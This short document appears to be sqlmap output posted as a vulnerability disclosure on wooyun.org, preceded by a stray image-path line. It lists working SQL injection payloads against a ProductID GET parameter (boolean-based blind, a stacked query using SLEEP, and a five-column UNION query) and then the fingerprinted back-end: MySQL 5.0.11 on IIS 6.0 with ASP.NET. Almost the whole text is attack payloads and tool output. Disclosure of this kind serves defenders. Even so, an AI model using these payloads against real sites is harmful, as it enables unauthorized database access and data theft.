 Parameter: ProductID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ProductID=9 AND 2621=2621&from=2&tid=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: ProductID=9;(SELECT * FROM (SELECT(SLEEP(5)))FlZW)#&from=2&tid=1
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: ProductID=9 UNION ALL SELECT NULL,CONCAT(0x716a627a71,0x4c454169465
841774355,0x717a626a71),NULL,NULL,NULL-- &from=2&tid=1
---
[23:02:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
www.wooyun.org